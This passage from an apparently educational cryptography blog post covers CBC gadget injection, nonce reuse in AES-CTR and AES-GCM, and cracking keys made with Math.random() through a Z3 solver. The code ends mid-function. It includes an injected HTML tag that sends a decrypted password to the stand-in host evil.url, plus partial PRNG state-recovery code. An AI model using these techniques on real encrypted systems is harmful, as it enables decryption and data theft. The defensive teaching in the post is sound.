\u002F\u002F forged block that is just there to prserve the chaining, it will be decrypted into 8 uncontrolled bytes\n        c0, \u002F\u002F forged block, decrypted to g1\n        c1  \u002F\u002F 2nd initial block containing the targeted data\n    ])\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EAnd it can be used as follows:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F The attacker intercepts `encryptedMessage` then injects g0 and g1 because they know the first block p0\nconst maliciousMessage = injectGadget(encryptedMessage, p0, g0, g1)\n\n\u002F\u002F Bob decrypts naively the message, and displays it in an HTML reader\nconst decryptedMessage = decrypt(maliciousMessage, key).toString('utf8')\n\n\u002F\u002F contains something like: &lt;img ignore= \"**garbage**\" src=evil.url\u002F:Se@ld-i5-great\n\u002F\u002F which exfiltrates the sensitive data to evil.url\nconsole.log('decryptedMessage:', decryptedMessage)\n\u002F\u002F &gt;  &lt;img ignore= \" '�va��U���J� \" src=evil.url\u002F:Se@ld-i5-great\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EIn this case, Bob would decrypt the modified message into \u003Ccode\u003E &lt;img ignore= \"'�va��U���J�\" src=evil.url\u002F:Se@ld-i5-great\u003C\u002Fcode\u003E, \u003Cstrong\u003Ewhich would exfiltrate the password to \u003Ccode\u003Eevil.url\u003C\u002Fcode\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"adding-a-mac\"\u003EAdding a MAC\u003C\u002Fh3\u003E\u003Cp\u003EThe correct way to encrypt with AES-CBC is \u003Cstrong\u003Eto add what is known as a Message Authentication Code,\u003C\u002Fstrong\u003E which ensures the integrity of the encrypted message. A MAC is a kind of checksum calculated on the message with a shared secret key. If this MAC does not correspond to the decryption, \u003Cstrong\u003Ethe message has been altered before arriving 🔓.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThis enables what is known as \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FAuthenticated_encryption?ref=blog.seald.io\"\u003E\"authenticated encryption\"\u003C\u002Fa\u003E to be achieved by composition.\u003C\u002Fp\u003E\u003Cp\u003EAdding a MAC to the AES-CBC existing cipher can be done by defining an \u003Ccode\u003EappendMac\u003C\u002Fcode\u003E function which calculates and appends the MAC at the end, and another \u003Ccode\u003EcheckMacThenReturnPayload\u003C\u002Fcode\u003E which checks the MAC, and throws an error if the MAC does not match:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const appendMac = (payload: Buffer, keyMac: Buffer): Buffer =&gt; {\n    const hmac: Hmac = createHmac('sha256', keyMac)\n    hmac.update(payload)\n    return Buffer.concat([payload, hmac.digest()]) \u002F\u002F we append the MAC at the end\n}\n\nexport const checkMacThenReturnPayload = (encryptedData: Buffer, keyMac: Buffer): Buffer =&gt; {\n    const payload: Buffer = encryptedData.subarray(0, -32) \u002F\u002F we retrieve the MAC at the end\n    const mac: Buffer = encryptedData.subarray(-32)\n    const hmac: Hmac = createHmac('sha256', keyMac)\n    hmac.update(payload)\n    const mac2 = hmac.digest()\n\n    if (!mac.equals(mac2)) throw new Error('MAC invalid') \u002F\u002F we check that it is equal by recalculating it, otherwise we throw an error so as not to decipher\n\n    return payload\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003ETo combine it with the existing functions, we simply compose them. \u003Cstrong\u003EHere's how the CBC gadget injection attack is countered by this mechanism:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F Alice and Bob must use two separate keys for encryption and MAC\nconst keyEnc: Buffer = Buffer.from('4b00c9504d4b76bd913ecd27df90305fa3201e0e15e4e61023782ad0867660de', 'hex')\nconst keyMAC: Buffer = Buffer.from('8c2b1a612c99f7ede90d25b544812ea19b3626db5f71b5073d4ade922be21f9a', 'hex') \n\n\u002F\u002F Alice encrypts the message with AES-CBC as before\nconst encryptedMessage = encrypt(message, keyEnc)\nconsole.log(encryptedMessage.toString('hex'))\n\u002F\u002F &gt; f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa\n\n\u002F\u002F Alice appends the MAC calculated with the other key\nconst encryptedMessageWithMac = appendMac(encryptedMessage, keyMac)\nconsole.log(encryptedMessageWithMac.toString('hex'))\n\u002F\u002F &gt; f7686df4fe1bd9177ab5b6a9b9f17e5786e0c610837fe694ac1182aad1d70fa7db556d9626a88bebd459ceef2d9499aa508348ae876c868858b2be2908392eeb322a2fe396770790a3438b29757d67fc\n\n\u002F\u002F The attacker attempts the same attack by injecting a CBC gadget\nconst maliciousMessage = injectGadget(encryptedMessageWithMac, firstBlock, gagdet0, gadget1)\nconsole.log(maliciousMessage.toString('hex'))\n\u002F\u002F &gt; [base64]\n\n\u002F\u002F Bob checks the MAC before decrypting\nconst checkedEncryptedMessage = checkMacThenReturnPayload(maliciousMessage, keyMac)\n\u002F\u002F &gt; Error: MAC invalid\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EHowever, if Bob tries to decrypt the unaltered message:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst checkedEncryptedMessage = checkMacThenReturnPayload(encryptedMessageWithMac, keyMac)\nconst decryptedMessage = decrypt(checkedEncryptedMessage, keyEnc).toString('utf8')\nconsole.log(decryptedMessage)\n\u002F\u002F &gt; Your password is:Se@ld-i5-great\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 id=\"conclusion\"\u003EConclusion\u003C\u002Fh3\u003E\u003Cp\u003EThis attack seems theoretical only, but in reality, this example \u003Cstrong\u003Eis largely inspired by a very real vulnerability called \u003Ca href=\"https:\u002F\u002Fefail.de\u002F?ref=blog.seald.io\"\u003Eefail.de\u003C\u002Fa\u003E \u003C\u002Fstrong\u003Eof email clients decrypting S\u002FMIME or PGP emails that didn't check the MAC (although there was one), and whose first bytes are always \u003Ccode\u003EContent-type: multipart-signed\u003C\u002Fcode\u003E... 😔\u003C\u002Fp\u003E\u003Cp\u003EIn short, \u003Cstrong\u003Esymmetric encryption algorithms without integrity should always have a MAC added (calculated with a separate key),\u003C\u002Fstrong\u003E unless integrity is ensured by some other means, and should be checked before decryption.\u003C\u002Fp\u003E\u003Cp\u003EThe complete example is \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Ftree\u002Fmain\u002Fcbc-gadgets?ref=blog.seald.io\"\u003Eavailable on Github\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"iv-generation\"\u003EIV generation\u003C\u002Fh2\u003E\u003Cp\u003EFor some encryption algorithms, IVs (\u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FInitialization_vector?ref=blog.seald.io\"\u003EInitialization Vector\u003C\u002Fa\u003E) must be random, as in the case of AES-CBC, and for others, they must be unique, as in the case of AES-CTR, AES-GCM or ChaCha20. They are also called \"nonce\" when uniqueness is the desired property, rather than IV.\u003C\u002Fp\u003E\u003Ch3 id=\"the-difference-between-unique-and-random\"\u003EThe difference between unique and random\u003C\u002Fh3\u003E\u003Cp\u003EThe difference seems insignificant: intuitively, the probability of two random 16-byte IVs being identical is ridiculous, \u003Cstrong\u003Eyet using a random IV generator when trying to generate unique IVs leads to a vulnerability.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELet us consider the following analogy: imagine you had to assign a unique number to each child in a classroom. One possibility is to number them with a counter, but let us say that is not possible. Another idea might be to take their birthday and convert it to a number between 1 and 365. For example, February 2 would be number 33.\u003C\u002Fp\u003E\u003Cp\u003EThere's obviously \u003Cstrong\u003Eno guarantee that all the children will have a different birthday\u003C\u002Fstrong\u003E and therefore a different number with this algorithm, but worse, there's a probability greater than 50% that there will be a collision as soon as the number of children in the class exceeds 23! It's the \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FBirthday_problem?ref=blog.seald.io\"\u003Ebirthday problem\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003ERandom doesn't mean unique, but what does it mean in practice? 🕵️‍♂️\u003C\u002Fp\u003E\u003Ch3 id=\"reusing-a-nonce-with-aes-ctr\"\u003EReusing a nonce with AES-CTR\u003C\u002Fh3\u003E\u003Cp\u003EThat's where the analogy ends. Let us dive into AES-CTR to see what impact the reuse of an nonce has.\u003C\u002Fp\u003E\u003Cp\u003EAES-CTR is a stream cipher, which means that it generates a key stream from a nonce and the key, and \u003Cstrong\u003Eit's this key stream that is then used to encrypt and decrypt with a XOR.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ESo, if we encrypt twice with the same nonce, this means that the same \u003Ccode\u003EkeyStream\u003C\u002Fcode\u003E is generated twice and used to encrypt two distinct \u003Ccode\u003Em1\u003C\u002Fcode\u003E and \u003Ccode\u003Em2\u003C\u002Fcode\u003E messages. In pseudo-code, this looks like this:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode\u003E\u002F\u002F XOR is noted ^\nE(m1) = keyStream ^ m1\nE(m2) = keyStream ^ m2\nE(m1) ^ E(m2)\n= keyStream ^ m1 ^ keyStream ^ m2\n= m1 ^ keyStream ^ keyStream ^ m2\n= m1 ^ 0 ^ m2\n= m1 ^ m2\n\u002F\u002F this means that XORing encrypted messages is equivalent to XORing plaintext messages\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThe textbook case is when the messages are the same size and each is empty on a different half:\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card kg-card-hascaption\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-21.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"400\" height=\"886\"\u003E\u003Cfigcaption\u003Ehttps:\u002F\u002Ftwitter.com\u002Fangealbertini\u002Fstatus\u002F425561082841690112\u003C\u002Ffigcaption\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ETo reproduce this textbook case, simply define two messages of the same size, pad them, encrypt them, and XOR the result of one with the other:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003E\u002F\u002F construct two messages of identical size\nconst message1 = Buffer.from('here is one half of the message,')\nconst message2 = Buffer.from('and here is the other half of it')\n\n\u002F\u002F pad them from 0 to the right for the first, to the left for the second, doubling their size\nconst paddedMessage1 = Buffer.concat([message1, Buffer.alloc(message2.length)])\nconst paddedMessage2 = Buffer.concat([Buffer.alloc(message1.length), message2])\n\nconst encryptedMessage1 = encryptCTR(nonce, paddedMessage1, key)\nconst encryptedMessage2 = encryptCTR(nonce, paddedMessage2, key)\n\n\u002F\u002F remove the first 16 bytes containing the nonce only\nconst xorResult = xor(encryptedMessage1.subarray(16), encryptedMessage2.subarray(16))\nconsole.log(xorResult.toString('utf8'))\n\u002F\u002F &gt; here is one half of the message,and here is the other half of it\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThe full code for this example is \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Ftree\u002Fmain\u002Fiv-reuse-ctr?ref=blog.seald.io\"\u003Eavailable on Github\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EIn addition, \u003Cstrong\u003Ea detail sometimes overlooked with AES-CTR,\u003C\u002Fstrong\u003E the nonce must be distinct for each 16-byte block and not for each invocation. If the message exceeds 16 bytes, AES-CTR uses the nonce as a counter (hence the name \"CTR\" for COUNTER) and increments it for each AES block. \u003Cstrong\u003EA developer counting AES-CTR invocations rather than AES blocks\u003C\u002Fstrong\u003E would therefore unknowingly reuse nonces as soon as messages exceed 16 bytes 🤯.\u003C\u002Fp\u003E\u003Ch3 id=\"reusing-a-nonce-with-aes-gcm\"\u003EReusing a nonce with AES-GCM\u003C\u002Fh3\u003E\u003Cp\u003EIn the case of AES-GCM, this mode uses AES-CTR for encryption and GMAC for integrity.\u003C\u002Fp\u003E\u003Cp\u003EIt is therefore \u003Cstrong\u003Evulnerable to the same attack as described above.\u003C\u002Fstrong\u003E Moreover, if a nonce is reused, the attacker can recover the key derived by AES-GCM which is used to calculate GMAC, and can therefore forge MACs at will\u003Cstrong\u003E, which breaks the integrity property for all messages encrypted with that key.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EThe attack was first described \u003Ca href=\"https:\u002F\u002Fcsrc.nist.gov\u002Fcsrc\u002Fmedia\u002Fprojects\u002Fblock-cipher-techniques\u002Fdocuments\u002Fbcm\u002Fcomments\u002F800-38-series-drafts\u002Fgcm\u002Fjoux_comments.pdf?ref=blog.seald.io\"\u003Eby Antoine Joux\u003C\u002Fa\u003E of the DGA 🛡️.\u003C\u002Fstrong\u003E As its implementation is rather cumbersome, the experienced reader can write a PoC themself , it is the subject of \u003Ca href=\"https:\u002F\u002Fcryptopals.com\u002Fsets\u002F8\u002Fchallenges\u002F64.txt?ref=blog.seald.io\"\u003ECryptopals challenge 64\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EIncidentally, two other details about nonces in AES-GCM can cause problems:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003Eusing a 16-byte nonce with AES-GCM is problematic:\u003C\u002Fstrong\u003E 12-byte nonces are used, not 16-byte nonces as in most other AES modes. However, if a 16-byte nonce is used, no error will occur. What happens in this case is that the nonce is reprocessed with a hash to obtain a 12-byte nonce, which is problematic because the guarantee of uniqueness that the developer would have endeavored to have on the 16-byte nonce would not be preserved by hashing, \u003Cstrong\u003Ewhich then amounts to using a random rather than a unique nonce.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003Eit is not possible to encrypt more than 64GB of data with AES-GCM:\u003C\u002Fstrong\u003E AES-GCM uses a 4-byte counter to generate nonces for AES-CTR, so it cannot encrypt more than 4 billion blocks (2^32), i.e. 64GB.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Ch3 id=\"probability-estimation\"\u003EProbability estimation\u003C\u002Fh3\u003E\u003Cp\u003E\"But the probability is extremely low\". According to \u003Ca href=\"https:\u002F\u002Fnvlpubs.nist.gov\u002Fnistpubs\u002FLegacy\u002FSP\u002Fnistspecialpublication800-38d.pdf?ref=blog.seald.io\"\u003ENIST\u003C\u002Fa\u003E, a nonce can be said to be \"unique enough\" if the probability of it being reused does not exceed 2^-32, \u003Cstrong\u003Eor one chance in 4 billion.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn the case of AES-GCM, which uses 12-byte nonces, the number of possible uses of a key is then limited to 6 billion messages (using the \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FBirthday_problem?ref=blog.seald.io#Probability_of_a_shared_birthday_(collision)\"\u003Eformula for estimating the birthday problem\u003C\u002Fa\u003E, whereas with a counter as is normally done, \u003Cstrong\u003Eit's 10^29 uses.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EIn the case of AES-CTR, it's a little more complicated because a new nonce is required every 16 bytes, so for each nonce fired we \"condemn\" this nonce and the following N automatically used by AES-CTR's auto-increment for a message of N * 16 bytes.\u003C\u002Fp\u003E\u003Ch3 id=\"conclusion-1\"\u003EConclusion\u003C\u002Fh3\u003E\u003Cp\u003EIt's always better \u003Cstrong\u003Eto generate AES-GCM, AES-CTR and ChaCha20 nonces deterministically\u003C\u002Fstrong\u003E with a counter rather than randomly, or worse, hardcoded.\u003C\u002Fp\u003E\u003Ch2 id=\"random-number-generator\"\u003ERandom number generator\u003C\u002Fh2\u003E\u003Cp\u003ETo finish on a sweet note, we can mention the irreplaceable \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E used for cryptographic purposes, the irreplaceable \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E, used for cryptographic purposes. The latest are \u003Ca href=\"https:\u002F\u002Fclaroty.com\u002Fteam82\u002Fdisclosure-dashboard\u002Fcve-2023-2729?ref=blog.seald.io\"\u003ESynology\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fcryptography-review-onlyoffice?ref=blog.seald.io\"\u003EOnlyOffice\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch3 id=\"prng-vs-csprng\"\u003EPRNG vs CSPRNG\u003C\u002Fh3\u003E\u003Cp\u003E\u003Cstrong\u003EA computer is not capable of generating truly random numbers 🧐,\u003C\u002Fstrong\u003E it uses \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FEntropy_(computing)?ref=blog.seald.io\"\u003Eentropy\u003C\u002Fa\u003E produced by the machine and the operating system, then injects it as the seed into a Pseudo-Random Number Generator (PRNG) algorithm. There are two types of PRNG:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003Estatistical PRNGs,\u003C\u002Fstrong\u003E i.e. the numbers generated by this generator have very good statistical properties, \u003Cstrong\u003Ebut are perfectly predictable:\u003C\u002Fstrong\u003E if you know the previous one, you can predict the next one, and vice versa. An example is XorShift128+ used in Chrome, Node, Firefox, Safari to provide the \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E function.\u003C\u002Fli\u003E\u003Cli\u003EC\u003Cstrong\u003Eryptographically Safe PRNG (CSPRNG),\u003C\u002Fstrong\u003E i.e. knowledge of the state of the generator or previously generated numbers \u003Cstrong\u003Emust not enable an attacker to predict the next or previous numbers.\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EUsing a statistical PRNG for cryptographic purposes is therefore catastrophic, yet \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E is still used in many projects, which suggests that \u003Cstrong\u003Etheir developers consider it sufficiently robust\u003C\u002Fstrong\u003E, perhaps under the impression that by not knowing how to break it themselves, nobody will...\u003C\u002Fp\u003E\u003Cp\u003EThe article could end with a simple reminder to use a CSPRNG like the one provided by Node's \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fnodejs.org\u002Fapi\u002Fcrypto.html?ref=blog.seald.io#cryptorandombytessize-callback\"\u003Ecrypto\u003C\u002Fa\u003E\u003C\u002Fcode\u003E\u003Ca href=\"https:\u002F\u002Fnodejs.org\u002Fapi\u002Fcrypto.html?ref=blog.seald.io#cryptorandombytessize-callback\"\u003E module\u003C\u002Fa\u003E or \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FAPI\u002FCrypto\u002FgetRandomValues?ref=blog.seald.io\"\u003ESubtleCrypto in a browser\u003C\u002Fa\u003E. But it seems more impactful to build a real PoC of \u003Cstrong\u003Ehow to break a cipher made with \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"using-a-weak-prng-to-encrypt\"\u003EUsing a weak PRNG to encrypt\u003C\u002Fh3\u003E\u003Cp\u003EFirst of all, it's necessary to build a \u003Ccode\u003EweakRandomBytes\u003C\u002Fcode\u003E function that produces as many \"random\" bytes as requested from \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThe implementation was a little more complex than anticipated: a number from \u003Ccode\u003EMath.random\u003C\u002Fcode\u003E is not directly an array of bytes, it's a \u003Ca href=\"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FJavaScript\u002FReference\u002FGlobal_Objects\u002FNumber?ref=blog.seald.io#static_methods\"\u003E\u003Ccode\u003ENumber\u003C\u002Fcode\u003E\u003C\u002Fa\u003E, which is nothing more than a 64-bit encoded float. But not all 64-bits are useful:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003E52 bits of mantissa:\u003C\u002Fstrong\u003E these are the bits that really count, and are actually taken from the PRNG of \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E11 exponent bits:\u003C\u002Fstrong\u003E these encode the power of 2 with which the mantissa bits are multiplied, but for a Math.random(), we're always between 0 and 1, so these bits don't add entropy.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003E1 sign bit:\u003C\u002Fstrong\u003E but for a \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E, it's always positive, so this bit doesn't add entropy.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EThe aim is to concatenate, one after the other, the 52-bit mantissa of each number generated by \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E\u003C\u002Fstrong\u003Eand to stop when enough bytes have been generated. To encode the array of \u003Ccode\u003ENumbers\u003C\u002Fcode\u003E into an array of bytes, \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fprng.ts?ref=blog.seald.io#L16\"\u003Ean encoding function \u003Ccode\u003EfloatsToBytes\u003C\u002Fcode\u003E is used and accessible on the project's GitHub repository\u003C\u002Fa\u003E, but it adds nothing to the explanation. The rest is pretty straightforward:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Elet randomCache = Buffer.alloc(0)\n\nconst addBytesToRandomCache = (size: number) =&gt; {\n    \u002F\u002F Enough `Math.random` results containing each 52 bits must be produced \n    \u002F\u002F to fill out `size` bytes\n    const numRandom = Math.ceil(size * 8 \u002F 52)\n    const randoms = Array.from(Array(numRandom), Math.random)\n    randomCache = Buffer.concat([randomCache, floatsToBytes(randoms)])\n}\n\nexport const weakRandomBytes = (size: number) =&gt; {\n    \u002F\u002F Each random generation produces more random bits than necessary, as long as size is not a multiple of 13 (PPCM of 52 and 8), so the excess is stored in a cache and reused the next time it is called\n    const toGenerateLength = size - randomCache.length &gt; 0 ? size - randomCache.length : 0\n    addBytesToRandomCache(toGenerateLength)\n    const result = randomCache.subarray(0, size)\n    randomCache = randomCache.subarray(size)\n    return result\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EUsing this \u003Ccode\u003EweakRandomBytes\u003C\u002Fcode\u003E function, it is therefore possible to encrypt a few messages with AES-CBC and HMAC-SHA256 (see part 1) as follows:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst keyEnc: Buffer = weakRandomBytes(32)\nconst keyMAC: Buffer = weakRandomBytes(32)\n\nconst message1: Buffer = Buffer.from('Your password is:Se@ld-i5-great', 'utf8')\nconst message2: Buffer = Buffer.from('This PRNG works! Amazing, no need to make a fuss around CSPRNG', 'utf8')\n\nconst encryptedMessage1 = encryptThenMac(message1, keyEnc, keyMAC, weakRandomBytes)\nconst encryptedMessage2 = encryptThenMac(message2, keyEnc, keyMAC, weakRandomBytes)\nconsole.log('encryptedMessage1', encryptedMessage1.toString('hex'))\nconsole.log('encryptedMessage2', encryptedMessage2.toString('hex'))\n\u002F\u002F &gt; 955f8a310ca9dfd6e6eea23005a952b98f4169f3c8e2521f3df96e8fe9a1e3bf4a28550ea311e20710e91c917e0b6f5bc9f69791a5ef27f19d847e72105d318005aa85ed3fd91eede5c86a549ce6a545\n\u002F\u002F &gt; [base64]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch3 id=\"decrypt\"\u003EDecrypt\u003C\u002Fh3\u003E\u003Cp\u003EThe aim is to decrypt \u003Ccode\u003EencryptedMessage1\u003C\u002Fcode\u003E and \u003Ccode\u003EencryptedMessage2\u003C\u002Fcode\u003E. To do this, we need to find \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E, which was generated using V8's PRNG (\u003Ccode\u003EkeyMAC\u003C\u002Fcode\u003E is not useful for decrypting, only for checking integrity).\u003C\u002Fp\u003E\u003Cp\u003EGiven that we know that the same PRNG was used successively to generate \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E, \u003Ccode\u003EkeyMAC\u003C\u002Fcode\u003E, the IV of message 1 and then the IV of message 2, and that we know the IV 1 and IV 2 as they are prefixed to each message (they are the first 16 bytes), \u003Cstrong\u003Ewe can use them to find the state of the PRNG at that moment.\u003C\u002Fstrong\u003E Once this state has been found, we simply need to run V8's PRNG in the other direction to go back to the previous state, regenerate the \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E draw that generated \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E, and \u003Cem\u003Evoilà \u003C\u002Fem\u003E🙌.\u003C\u002Fp\u003E\u003Ch4 id=\"d%C3%A9code-the-numbers\"\u003EDécode the numbers\u003C\u002Fh4\u003E\u003Cp\u003EIn concrete terms, \u003Cstrong\u003Ewe need to start by decoding the two IVs \u003C\u002Fstrong\u003Eto find the numbers from \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E that are contained within. In essence, this is the inverse function of \u003Ccode\u003EfloatsToBytes\u003C\u002Fcode\u003E, which we'll call \u003Ccode\u003EbytesToFloat\u003C\u002Fcode\u003E. \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fsnippets-for-articles\u002Fblob\u002F0d08f5d3f559ad9b9ece2f26fb8a502f47cd167d\u002Fweak-prng\u002Fbreak-prng.ts?ref=blog.seald.io#L31\"\u003EIts implementation is accessible on the project's GitHub repository\u003C\u002Fa\u003E, but adds nothing to the explanation.\u003C\u002Fp\u003E\u003Cp\u003EIf \u003Ccode\u003EbytesToFloat\u003C\u002Fcode\u003E is called direclty on the concatenation of IV1 and IV2, it won't return the right result. \u003Ccode\u003EbytesToFloat\u003C\u002Fcode\u003E must be called with a Buffer starting with a complete mantissa. As 64 bytes were generated before IV1 and IV2 (for \u003Ccode\u003EkeyEnc\u003C\u002Fcode\u003E and \u003Ccode\u003EkeyMac\u003C\u002Fcode\u003E), i.e. 512 bits, \u003Cstrong\u003Ewe therefore need to truncate the first byte of IV1 to start at the 11th number generated by \u003Ccode\u003EweakRandomBytes\u003C\u002Fcode\u003E :\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Econst iv1 = encryptedMessage1.subarray(0,16)\nconst iv2 = encryptedMessage2.subarray(0,16)\n\nconst bytes = Buffer.concat([iv1, iv2]).subarray(1)\n\nconst numbers = bytesToFloats(bytes)\nconsole.log(numbers)\n\u002F\u002F &gt; [\n\u002F\u002F     0.42960457575886557,\n\u002F\u002F     0.6602354429041057,\n\u002F\u002F     0.5807195083867396,\n\u002F\u002F     0.17820561686270375\n\u002F\u002F   ]\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Ch4 id=\"find-back-the-state-of-xorshift128\"\u003EFind back the state of XorShift128+\u003C\u002Fh4\u003E\u003Cp\u003EThis step is probably the most interesting, and is largely inspired by the \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FPwnFunction\u002Fv8-randomness-predictor?ref=blog.seald.io\"\u003Ev8-randomness-predictor\u003C\u002Fa\u003E project.\u003C\u002Fp\u003E\u003Cp\u003EThe principle is that, using the formal calculation engine \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FZ3Prover\u002Fz3?ref=blog.seald.io\"\u003EZ3\u003C\u002Fa\u003E, equations can be defined, and the solver will look for the solution.\u003C\u002Fp\u003E\u003Cp\u003EWith a series of consecutive values for \u003Ccode\u003EMath.random()\u003C\u002Fcode\u003E, \u003Cstrong\u003Eit is possible to establish as many equations as there are values\u003C\u002Fstrong\u003E by writing with Z3 the \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fv8\u002Fv8\u002Fblob\u002Fa9f802859bc31e57037b7c293ce8008542ca03d8\u002Fsrc\u002Fbase\u002Futils\u002Frandom-number-generator.h?ref=blog.seald.io#L119\"\u003EXorShift128+ algorithm used by V8\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-typescript\"\u003Eexport const findXorShiftStates = async (numbers: number[]): Promise&lt;State&gt; =&gt; {\n    const {Context} = await init();\n\n    const {Solver, BitVec, interrupt} = Context('main');\n    \u002F\u002F We define two variables which are the arrival values of XorShift128+\n    const targetState0 : BitVec = BitVec.const('target_state0', 64)\n    const targetState1 : BitVec = BitVec.const('target_state1', 64)\n\n    let currentState0: BitVec = targetState0\n    let currentState1: BitVec = targetState1\n    const solver = new Solver();\n\n    \u002F\u002F The values in `Math.random` are in fact generated in advance by V8, and as soon as we call `Math.random`, we get a pre-generated result **in reverse order of generation** (in LIFO).\n    \u002F\u002F this means that when you have consecutive `Math.random` values, you must apply XorShift128+ to obtain the **previous** and not the next one.\n    \u002F\u002F This is why the numbers here are taken in reverse order\n    for (let i = numbers.length - 1; i &gt;= 0 ; i--) {\n        let s1 = currentState0\n        let s0 = currentState1\n        currentState0 = s0\n        s1 = s1.xor(s1.shl(23))\n        s1 = s1.xor(s1.lshr(17))\n        s1 = s1.xor(s0)\n        s1 = s1.xor(s0.lshr(26))\n        currentState1 = s1\n        \u002F\u002F The \"+1\" is simply the reverse operation of what V8 does to extract a number from state0: https:\u002F\u002Fgithub.com\u002Fv8\u002Fv8\u002Fblob\u002Fa9f802859bc31e57037b7c293ce8008542ca03d8\u002Fsrc\u002Fbase\u002Futils\u002Frandom-number-generator.h#L111\n        const mantissa  = 